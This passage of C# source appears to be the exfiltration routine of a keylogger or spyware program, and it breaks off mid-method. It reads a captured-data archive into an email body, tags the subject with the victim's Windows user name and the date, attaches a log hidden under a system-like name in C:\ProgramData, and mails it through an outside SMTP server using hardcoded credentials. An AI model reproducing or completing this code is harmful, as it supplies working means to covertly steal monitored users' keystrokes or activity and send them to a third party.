 public static void sendMail()
{
try
{
// Read the archive file contents into the email body variable
StreamReader input = new StreamReader(ARCHIVE_FILE_NAME);
string emailBody = input.ReadToEnd();
input.Close();
// Create the email client object
SmtpClient client = new SmtpClient("smtp.mail.com")
{
Port = 465,
DeliveryMethod = SmtpDeliveryMethod.Network,
UseDefaultCredentials = false,
Credentials = new NetworkCredential(FROM_EMAIL_ADDRESS, FROM_EMAIL_PASSWORD),
EnableSsl = true,
};
// Build the email message
MailMessage message = new MailMessage
{
From = new MailAddress(FROM_EMAIL_ADDRESS),
Subject = Environment.UserName + " - " + DateTime.Now.Month + "." + DateTime.Now.Day + "." + DateTime.Now.Year,
Body = emailBody,
IsBodyHtml = true,
};
if (INCLUDE_LOG_AS_ATTACHMENT)
{
Attachment attachment = new Attachment(@"C:\ProgramData\windows_xrt_log_archive.log", System.Net.Mime.MediaTypeNames.Text.Plain);
message.Attachments.Add(attachment);
}
// Set the recipient
message.To.Add(TO_EMAIL_ADDRESS);
// Send the message
client.Send(message);